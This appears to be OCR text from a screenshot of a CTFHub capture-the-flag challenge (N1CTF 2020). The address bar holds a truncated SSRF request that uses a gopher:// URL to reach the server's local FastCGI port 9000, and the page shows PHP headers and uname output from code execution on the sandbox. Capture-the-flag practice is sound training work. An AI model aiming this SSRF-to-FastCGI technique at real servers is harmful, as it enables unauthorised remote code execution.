 N1CTF 2020
CTFHub
challenge-98e0252058cdfd81.s
不安全 | challenge-98e0252058cdfd81.sandbox.ctfhub.com:10080/?url=gopher://127.0.0.1:9000/_%250...
应用 常用📌 博客🎄 资料🌚 工具🛠 CTF平台😡 最近
E X-Powered-By: PHP/5.6.40 Content-type: text/html; charset=UTF-8 string(123) "Linux challenge-98e0252058cdfd81-
666b87bd9d-gfskx 4.19.24-7.19.al7.x86_64 #1 SMP Fri Jul 10 17:10:10 CST 2020 x86_64 Linux " E